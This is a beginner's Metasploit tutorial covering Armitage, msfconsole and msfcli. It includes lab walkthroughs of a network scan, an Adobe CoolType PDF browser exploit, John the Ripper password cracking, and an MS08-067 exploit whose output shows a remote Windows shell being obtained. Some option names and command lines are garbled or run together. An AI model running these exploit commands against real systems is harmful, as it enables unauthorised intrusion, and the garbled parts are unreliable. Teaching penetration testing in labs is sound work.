


What is Metasploit?
Metasploit is an open-source security vulnerability detection tool. It helps users identify security issues, validate mitigations for vulnerabilities, and assess the security of certain software, providing real-time security risk intelligence. When users first encounter Metasploit’s penetration testing framework (MSF), they may feel overwhelmed by its numerous interfaces, options, variables, and modules. You can follow this Metasploit tutorial to know its basis and how to use.
Metasploit Tutorial: Interfaces
Metasploit software offers multiple user interfaces for its core functionalities, including terminal, command-line, and graphical interfaces. This section will introduce the usage of various interfaces under Metasploit.
1. Armitage – Graphical Management Tool of Metasploit
Armitage is a fully interactive graphical user interface within the Metasploit framework, developed by Raphael Mudge. Armitage includes the Metasploit console, allowing users to view multiple Metasploit consoles or Meterpreter sessions using its tabbed feature.
Here are the specific steps for using the Armitage tool:
1.1 Start Metasploit Service: Before using Armitage, ensure the Metasploit service is started. Launch the Metasploit service using the “Applications” > “Kali Linux” > “System Services” > “Metasploit” > “community/pro start” command on the Kali Linux desktop. The output will look like this:
PostgreSQL 9.1 database server: main.
Configuring Metasploit…
Creating metasploit database user 'msf3'…
Creating metasploit database 'msf3'…
insserv: warning: current start runlevel(s) (empty) of script `metasploit' overrides LSB defaults (2 3 4 5).
insserv: warning: current stop runlevel(s) (0 1 2 3 4 5 6) of script `metasploit' overrides LSB defaults (0 1 6).
From the output information, you can see that the PostgreSQL 9.1 database service has been started and the database user and database have been created.
1.2 Launch Armitage Tool:On the Kali desktop, select Applications|Kali Linux|“ Exploit toolset | Network exploits”|armitage command, as shown in Figure 1.2. Or run the armitage command in the terminal to start the Armitage tool, as follows:
root@kali:~# armitage
Figure 1.2
1.3 Armitage Interface: After launching Armitage, the interface will appear as shown in Figure 1.3

Figure 1.3
1.4 Connecting to Metasploit: Click the “Connect” button on the Armitage interface to establish a connection with the Metasploit service. Follow the prompts to start the Metasploit RPC service. the interface will appear as shown in Figure 1.4.

Figure 1.4
After clicking the “Yes” button, the connection progress window will be displayed, please see the image below:

1.5 Armitage Initial Interface: Once successfully connected to the Metasploit service, the initial Armitage interface (Figure 1.5) will display.

Figure 1.5
1.6 Using Armitage: Armitage interface consists of three main sections:
A: Pre-configured modules that allow users to search and use available modules.
B: Active target systems where exploit attacks can be executed.
C: Multiple Metasploit tabs for running Meterpreter commands or console sessions simultaneously.
2. Demonstrate the Use of Armitage to Perform Penetration Testing
2.1 Start the Armitage tool, as shown in Figure 6.7. From the interface, you can see that no hosts are scanned by default. This is a scan to find all hosts in the network.
2.2 In the menu bar of the Armitage tool, select Hosts|Nmap Scan|Quick Scan command, the interface shown in Figure 2.2 will be displayed.

Figure 2.2 Enter the scan range
2.3 Enter the network range to be scanned on this page, and the network range entered here is 192.168.41.0/24. Then click the “OK” button and the scanning will start. Once the scanning is complete, an interface as shown in Figure 2.3 will be displayed.

Figure 2.3 Scan results
2.4 As you can see from the interface, a scanning completion dialog box pops up, click the “OK” button at this time. And in the window of the target system, three hosts are shown. These three hosts are the scanned hosts. From the dialog box where the scan is complete, you can see that it is recommended to select Attacks|Find Attacks command, which will infiltrate the target system.
2.5 In the menu bar, select Attacks|Find Attacks command, when it finishes running, will display the interface shown in Figure 2.5.

Figure 2.5 message
2.6 From this interface, you can see that the attack analysis is complete, and right-click on the scanned host to see an Attack menu, as shown in Figure 2.6.

Figure 2.6 Attack menu
2.7 From this interface, you can see that the Attack option appears in the menu of the target host, and there are five options in this menu. Before running the Find Attacks command, you only need to have three options: Services, Scan, and Host. The console screen scanned here is black, because the type of operating system has not yet been recognized. In this case, you can select Hosts| in the menu barNmap Scan|Quick Scan (OS detect) command to scan the operating system type. Once the scan is complete, the default icon of the operating system will be displayed.
2.8 Scan the operating system. Once the scanning is complete, an interface as shown in Figure 2.8 will be displayed.

Figure 2.8 Scanned Operating System
2.9 From the interface, you can see the target host scanned, and the screen has changed. At this point, you can select a target and carry out an infiltration attack.
2.10 At this time, you can select the module infiltration attack target system in the preconfigured module window, such as selecting the infiltration attack browser module. Select exploit|windows|browser|adobe_cooltype_sing module in the preconfigured module and double-click adobe_cooltype_sing module to display the interface shown in Figure 2.10.

Figure 2.10 Module Configuration Options
2.11 This interface displays the default configuration option information of the adobe_cooltype_sing module. The default values for these options can be modified by double-clicking on the defaults. After the settings are complete, click the Launch button, and the interface shown in Figure 2.11 will be displayed in the Armitage window.

Figure 2.11 Infiltration Attack Results
2.12 From this interface, you can see the process of infiltrating the attack using the adobe_cooltype_sing module. As you can see from the last message, the infiltration attack ran successfully. When a future host accesses the http://192.168.41.235:8080/JEdB2oma7AEGV7G link, a PDF file named JEdB2oma7AEGV7G will be created on the target host. As long as the target host accesses the link, the accessed host will be displayed in the Armitage console session, as shown in Figure 2.12.

Figure 2.12 Attack information
2.13 From this interface, you can see that the host 192.168.41.146 has accessed the http://192.168.41.235:8080/JEdB2oma7AEGV7G link. Also, you can see that the PDF file is created on host 192.168.41.146.
3. Controlling Metasploit via Terminal (MSFCONSOLE)
MSF Console (MSFCONSOLE) is currently the most popular user interface in the Metasploit framework, known for its flexibility. As one of the most flexible, feature-rich, and well-supported tools in the Metasploit framework, MSFCONSOLE is primarily used for managing the Metasploit database, handling sessions, configuring, and launching Metasploit modules. Essentially, MSFCONSOLE facilitates vulnerability exploitation by gathering information about user connections to hosts, enabling users to initiate penetration attacks on target systems. This section will introduce the Metasploit console (MSFCONSOLE).
When using the Metasploit console, users utilize several common commands, as listed below:
- help: Displays help information for executing commands.
- use module: Loads the selected module.
- set optionname module: Allows users to set various options for modules.
- run: Executes a non-penetration attack module.
- search module: Searches for a specific module.
- exit: Allows users to exit MSFCONSOLE.
The specific operational steps for exploiting vulnerabilities using MSFCONSOLE are detailed as follows.
3.1 Launch MSFCONSOLE on the terminal and run the following command:
root@kali:~# msfconsoleAfter the preceding command is executed, the output information is as follows:

The msf > prompt appears in the output message, indicating that the login to MSFCONSOLE is successful. At this point, you can run any other command on the command line.
3.2 Use the search command to search for all valid Linux modules.
This is a good idea for module users who want to perform one action at a time. The main reason is that the path of the module may change between the various versions of Metasploit. Execute the command as follows:
msf> search linuxAfter the preceding command is executed, the output information is as follows:

The output information is all valid modules in Metasploit. The output information is displayed in four columns, indicating the module name, publication time, level, and description. There is a lot of content in the above output, but due to space reasons, only a small part of the content is listed here, and the omitted content uses ellipsis (…… ) instead.
3.3 Use John Ripper linux password to crack the module.
Execute the command as follows:
msf > use auxiliary/analyze/jtr_linux
msf auxiliary(jtr_linux) >
The output information indicates jtr_linux module loaded.
3.4 View the effective options for the module.
Execute the command as follows:

As you can see from the output, there are 5 valid options for jtr_linux module, such as Crypt, JOHN_BASE, JOHE_PATH, Munge, and Wordlist. In the output information, each of the five options is described in detail.
3.5 Now the user has a list of options for running jtr_linux module.
The user can set unique options using the set command. Set JOHN_PATH options as follows:
msf auxiliary(jtr_linux) > set JOHN_PATH /usr/share/metasploit- framework/data/john/ wordlists/password.lst
JOHN_PATH => /usr/share/metasploit-framework/data/john/wordlists/ password.lst
3.6 Now run the infiltration attack and execute the command as follows:
msf auxiliary(jtr_linux) > exploit4. Metasploit Command Line Interface (MSFCLI)
This section will introduce the Metasploit Command Line Interface (MSFCLI). To accomplish attack tasks with Metasploit, an interface is required. MSFCLI fulfills this role perfectly. Whether learning Metasploit, testing, or developing new penetration attacks, MSFCLI serves as a robust interface.
Metasploit offers two distinct ways of accessing its framework: MSF Console and MSFCLI. The MSF Console provides an interactive and user-friendly mode to access all software features, while MSFCLI primarily focuses on script processing and interoperability with other command-line tools. Commonly used commands in MSFCLI include:
msfcli: Loads a list of all valid penetration attacks in MSFCLI.msfcli -h: Displays the MSFCLI help documentation.msfcli [PATH TO EXPLOIT] [options = value]: Syntax for launching penetration attacks.
The usage of MSFCLI in Metasploit’s command line is as follows.
4.1 Start the MSF Command Line (MSFCLI).
The process of initiating takes a little time, please be patient, it depends on the speed of the user’s system. Also note that with the MSFCLI load, a valid list of exploits will be displayed. Execute the command as follows:
root@kali:~# msfcli
[*] Please wait while we load the module tree…
4.2 Check the MSFCLI help documentation.
Execute the command as follows:

The information output above shows the help documentation for the msfcli command. By reviewing these help documents, you can learn how to use a module and a list of usage patterns.
4.3 To prove the help documentation information mentioned earlier.
Here option A will be selected, which will display the advanced options of the module. Execute the command as follows:

The above information shows the advanced options for the xmas module. Each option is described in three sections in the output message, including the name, current settings, and description.
4.4 In addition, the user can use S mode to list a summary of the current module.
This summary mode is a great way to see all the valid options. Most of the options are optional. But in order for the user to set the target system or port, there are usually some options that are necessary. To initiate a summary mode infiltration attack, execute the following command:

The above information is a summary of the XMAS module. This information includes the name, location, license, level, provider, base options, and description of the XMAS module.
4.5 In order to display the list of options that are effective for infiltration attacks, the O mode can be used.
This mode is used to configure infiltration attack modules, each of which may or may not have a different set of settings. All required options must be set before the infiltration attack is allowed to be executed. From the output information below, you can see that many of the required options are set by default. If so, you don’t need to update these option values unless the user wants to modify it. Execute the command as follows:

The output information shows the configuration options required for the Nex module, such as Bachis, Potts, Rothz, Snaplen, Thretz, and Timeut.
4.6 Users can run penetration attack tests using E-mode.
Execute the command as follows:
root@kali:/usr/bin# msfcli auxiliary/scanner/portscan/xmas E5. Use MSFCLI to Demonstrate an Infiltration Attack
Here we use the ms08_067_netapi module as an example. The following steps are performed.
5.1 View the configuration parameter options for the ms08_067_netapi module.
Execute the command as follows:

From the output, you can see that this module has three configuration options: RHOST, RPORT, and SMBPIPE.
5.2 View the payloads available in the ms08_067_netapi module.
Execute the command as follows:

The output information shows the attack payload available to ms08_067_netapi module. The payload that the module can attack is many, and the middle part uses an ellipsis (…… due to the chapters replaced.
5.3 Here we choose to use shell_bind/TCP payloads for penetration testing.
It looks like this:
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.41.146 PAYLOAD= windows/shell/bind_tcp E
[*] Initializing modules…
RHOST => 192.168.41.146
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target…
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability…
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.41.146
[*] Command shell session 1 opened (192.168.41.156:60335 -> 192.168.41.146:4444) at 2014-06-06 10:12:06 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Conclusion
From the output information, it can be seen that a Windows command-line shell was successfully obtained from the remote system. This indicates that the infiltration attack was successful.